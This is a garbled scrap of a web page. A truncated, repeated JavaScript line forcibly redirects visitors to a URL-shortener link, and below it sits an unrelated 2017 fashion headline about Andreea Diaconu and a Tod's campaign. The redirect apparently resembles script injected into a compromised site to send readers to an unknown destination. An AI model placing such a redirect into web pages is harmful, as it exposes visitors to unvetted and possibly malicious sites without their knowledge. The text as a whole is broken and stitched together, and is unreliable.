
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Andreea Diaconu Stars in Tod’s Spring 2017
Campaign
May 25, 2017